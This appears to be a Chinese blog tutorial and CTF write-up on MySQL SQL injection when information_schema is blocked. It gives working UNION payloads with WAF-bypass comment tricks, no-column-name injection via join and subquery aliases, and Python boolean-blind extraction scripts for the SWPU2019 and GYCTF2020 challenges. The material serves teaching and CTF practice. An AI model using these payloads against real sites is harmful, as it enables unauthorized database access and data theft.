Bypass information_schema 与无列名注入
目录
- Bypass information_schema
-
- 前言
- 前置任务
- MySQL5.7的新特性
-
- sys.schema_auto_increment_columns
- 无列名注入
-
- 概念
- 利用
-
- 利用join
-
- join … using(xx)
- 利用普通子查询
-
- 原理
- 例题
-
- [SWPU2019]Web1
- 加括号逐位比较大小
-
- [GYCTF2020]Ezsqli
- 后记 学习参考
Bypass information_schema
前言
关于mysql在被waf禁掉了information_schema库后还能有哪些利用思路
实验环境
windows 2008 r2
phpstudy (mysql 5.7)
某waf(原因是该waf可以设置非法访问information_schema数据库)
前置任务
进行bypass之前先了解一下mysql中的information_schma这个库是干嘛的,在SQL注入中它的作用是什么,那么有没有可以替代这个库的方法呢?
information_schema
简单来说,这个库在mysql中就是个信息数据库,它保存着mysql服务器所维护的所有其他数据库的信息,包括了数据库名,表名,字段名等。
在注入中,infromation_schema库的作用无非就是可以获取到table_schema、table_name、column_name这些数据库内的信息。
MySQL5.7的新特性
由于performance_schema过于复杂,所以mysql在5.7版本中新增了sys schemma,基础数据来自于performance_chema和information_schema两个库,本身数据库不存储数据。
sys.schema_auto_increment_columns
开始了解这个视图之前,希望你可以想一下当你利用Mysql设计数据库时,是否会给每个表加一个自增的id(或其他名字)字段呢?如果是,那么我们发现了一个注入中在mysql默认情况下就可以替代information_schema库的方法。
schema_auto_increment_columns,该视图的作用简单来说就是用来对表自增ID的监控。
这里我通过security(sqli-labs)和fortest(我自建库)两个库来熟悉一下schema_auto_increment_columns视图的结构组成,以及特性。
fortest库
data 表存在自增id
test 表存在自增id
no_a_i_table 表不存在自增id
security库
//该库为sqli-labs自动建立
emails,referers,uagents,users

可以发现,fortest库中的no_a_i_table并不在这里存在,然而其他非系统库的表信息全部在这里。根据前面介绍的schema_auto_increment_columns视图的作用,也可以发现我们可以通过该视图获取数据库的表名信息,也就是说找到了一种可以替代information_schema在注入中的作用的方法。
当然了,如果你说我们就是想想通过注入获取到没有自增主键的表的数据怎么办?通过翻阅sys中的视图文档,我又发现了两个视图也许可以实现这种需求?。
schema_table_statistics_with_buffer、x$schema_table_statistics_with_buffer
查询表的统计信息,其中还包括InnoDB缓冲池统计信息,默认情况下按照增删改查操作的总表I/O延迟时间(执行时间,即也可以理解为是存在最多表I/O争用的表)降序排序,数据来源:performance_schema.table_io_waits_summary_by_table、sys.x p s s c h e m a t a b l e s t a t i s t i c s i o 、 s y s . x ps_schema_table_statistics_io、sys.x psschematablestatisticsio、sys.xinnodb_buffer_stats_by_table
通过介绍的内容我们可以很容易的发现,利用“数据来源”同样可以获取到我们需要的信息,所以说这样的话我们的绕过information_schema的思路就更广了。加下来依次看一下各个视图的结构:
sys.schema_table_statistics_with_buffer
可以看到,在上一个视图中并没有出现的表名在这里出现了。

sys.x$schema_table_statistics_with_buffer

在从`数据来源`中随便选取一个视图为例(想查看视图详细结构等信息可自行测试)
sys.x$ps_schema_table_statistics_io
可忽略table_name='db',默认的并非我创建。

类似的表还有:mysql.innodb_table_stats、mysql.innodb_table_index都存放有库名表名

无列名注入
上面的方法的确可以获取数据库中表名信息了,但是并没有找到类似于information_schema中COLUMNS(字段)的视图,也就是说我们并不能获取数据? 当然不是。
概念
在我们进行sql注入的时候,有时候information_schema这个库可能会因为过滤而无法调用,这时我们就不能通过这个库来查出表名和列名。不过我们可以通过两种方法来查出表名:
InnoDb引擎
从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
sys数据库
在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名。
但是上述两种方法都只能查出表名,无法查到列名,这时我们就要用到无列名注入了。无列名注入,顾名思义,就是不需要列名就能注出数据的注入。
利用
利用join
这个思路在ctf中比较常见吧,利用join进行无列名注入,如何利用到这里就显而易见了。
join-using注列名:
通过系统关键词join可建立两个表之间的内连接。通过对想要查询列名所在的表与其自身内连接,会由于冗余的原因(相同列名存在),而发生错误。并且报错信息会存在重复的列名,可以使用 USING 表达式声明内连接(INNER JOIN)条件来避免报错。
join … using(xx)

简单的记录一下payload吧。以本文开头的环境为例,这里的waf会完全过滤掉information_schema库。
由于开启防护后会拦截正常注入,所以图中payload可能会有些乱,我会将简单的payload整理在下面,绕过防护的部分完全可以自由发挥。

爆表:
schema_auto_increment_columns
?id=-1' union all select 1,2,group_concat(table_name) from sys.schema_auto_increment_columns where table_schema=database()--+

schema_table_statistics_with_buffer
?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+

其他的就不测试了,都是一个payload。
获取字段名
获取第一列的列名
?id=-1' union all select * from (select * from users as a join users as b)as c--+


获取次列及后续列名
?id=-1' union all select*from (select * from users as a join users b using(id,username))c--+
?id=-1' union all select*from (select * from users as a join users b using(id,username,password))c--+
数据库中as主要作用是起别名,常规来说都可以省略,但是为了增加可读性,不建议省略。
利用普通子查询
原理
实例:
正常的查询如下:

其中,列名为id、name、pass、mail、phone,使用union查询
select 1,2,3,4,5 union select * from users; (前提是先尝试出sql中总共有几个列)

可见数字与users中的列相应。
接着,就可以继续使用数字来对应列进行查询,如3对应了表里面的pass:
select `3` from (select 1,2,3,4,5 union select * from users)a;
//就相当于select pass from (select 1,2,3,4,5 union select * from users)a;

当反引号 ` 不能使用的时候,我们可以使用别名来代替:
select b from (select 1,2,3 as b,4,5 union select * from users)a;
select group_concat(b,c) from (select 1,2,3 as b,4 as c,5 union select * from users)a; //在注入中查询多个列:

可以看到,现在有一个叫xxx的表,这个表有三列,列名分别为id,user,password。此时,我们用无列名查询的方式来查一下表中数据。

可以看到,此时得到了一个虚拟表,列名分别为1,2,3,其中存储了xxx表中的所有数据。
注: 进行查询时语句的字段数必须和指定表中的字段数一样,不能多也不能少,不然就会报错

我们进行无列名注入就是利用了该方法,通过无列名查询构造一个虚拟表,在构造此表的同时查询其中的数据。

像这样就可以查询第二列的数据,在虚拟表中,列名都是1,2,3,所以我们在查询语句中要用 2 而不能直接用 2 。末尾的 n 是用来命名的,也可以是其他字符。不过有时候 ` 也会被过滤,这时候我们就又要用到取别名的操作了。

可以看到,此时构造的虚拟表的列名就分别是a,b,c了。此时查询就可以直接通过a,b,c来查。

查询成功。
例题
[SWPU2019]Web1
考察知识点:留言板的二次注入,无列名注入

先注册个账号登录

就只有申请发布广告一个功能,点进去是填写广告名和内容,然后申请,就能在申请列表查看详情。
先申请个名字和内容都为1的广告

这里应该是将我们申请的名字和内容存入数据库,查看详情的时候再直接从数据库调用。那么就有可能存在二次注入,试一下

申请一个名为1’的广告查看详情报错,说明存在注入。fuzz一下发现过滤了空格,or,and,#。那么就直接通过联合查询确定字段数。

确定字段数为22,可显字段是2和3,查一下数据库版本和user。

接着查表名的时候发现or被过滤,且无法通过大小写和双写绕过,那么information_schema因为含有or,所以也没法使用。这里有两种方法可以绕过
InnoDb引擎
从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
sys数据库
在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名。
注:sys库需要root权限才能访问。innodb在mysql中是默认关闭的。
这里我们使用innodb绕过。
payload:(在广告名中输入payload)
-1'union/**/select/**/1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/from/**/mysql.innodb_table_stats/**/where/**/database_name=database()&&'1'='1

查到有ads和users两张表
因为上述两种方法都没法注出列名,所以接下来用无列名注入。
构造一下payload:
-1'/**/union/**/select/**/1,(select/**/group_concat(`2`)/**/from/**/(select/**/1,2,3/**/union/**/select*from/**/users)n),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22&&'1'='1
查到了一列内容

再查另一列
-1'/**/union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select*from/**/users)n),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22&&'1'='1
拿到flag

加括号逐位比较大小
当union select被过滤时,以上两种方法就都不能用了,我们要用加括号逐位比较大小的方法,将flag逐位爆出来,就像这样:
1&&((select 1,"f")>(select * from flag_is_here))
用布尔来进行判断。一般出现在布尔盲注的地方。
[GYCTF2020]Ezsqli
知识点:布尔盲注、无列名注入

一个post的输入框,存在sql盲注注入(正确则回显Nu1L)。但是过滤了很多东西,or、and、union、information_schema、sys.schema_auto_increment_columns、join等都不能用了。我们要是用sys.schema_table_statistics_with_buffer来绕过information_schema,先把表给爆出来:
import requests
url='http://8e176081-905d-4063-a906-4eed1f03ed17.node3.buuoj.cn/index.php'
payload='1&&ascii(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),{},1))={}'
result=''
for j in range(1,500):
for i in range(32,128):
py=payload.format(j,i)
datas={'id':py}
re=requests.post(url=url,data=datas)
if 'Nu1L' in re.text:
result+=chr(i)
print(result)
break

可以看到存在这两张表,下面就要实现无列名注入。但是union select被禁了,我们怎么做呢???
这里用到了ascii位偏移,关于ascii偏移的利用,可以看下面的例子

可以看到比较两个字符串的大小与字符串的长度是没有关系的,给定两个字符串,会各取两个字符串的各位字符ascii码来比较,不等式成立返回1,不等式不成立返回0。
这道题我们利用的就是这个特性,我们首先会从构造一个ascii从32到128的循环,与flag字符诸位一一进行对比,满足条件返回Nu1L,输出符合条件的ascii对应的字符,也就是找到了flag的第一个字符,以此类推,直到输出flag所有位的字符。
先通过加括号比较来判断这个表的列数,输入1&&((1,1)>(select * from f1ag_1s_h3r3_hhhhh))返回 Nu1L,说明有两列。
import requests
url='http://8e176081-905d-4063-a906-4eed1f03ed17.node3.buuoj.cn/index.php'
payload='1&&((select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh))'
flag=''
for j in range(200):
for i in range(32,128):
hexchar=flag+chr(i)
py=payload.format(hexchar)
datas={'id':py}
re=requests.post(url=url,data=datas)
if 'Nu1L' in re.text:
flag+=chr(i-1)
print(flag)
break

当我们匹配flag的时候,一定会先经过匹配到字符相等的情况,这一这个时候返回的是0,对应题目中的V&N,很明显此时的chr(char)并不是我们想要的,我们在输出1(Nu1L)的时候,匹配的是f的下一个字符g,而我们想要的是f,此时chr(char-1)='f',所以这里要用chr(char-1)
关于payload中的
(select 1,"{}")>(select * from f1ag_1s_h3r3_hhhhh)
f1ag_1s_h3r3_hhhhh表的第一个字段可能是id啥的,跟咱们没有关系了
后记 学习参考
https://blog.csdn.net/weixin_46330722/article/details/109605941
https://blog.csdn.net/weixin_46330722/article/details/109531387
https://zhuanlan.zhihu.com/p/98206699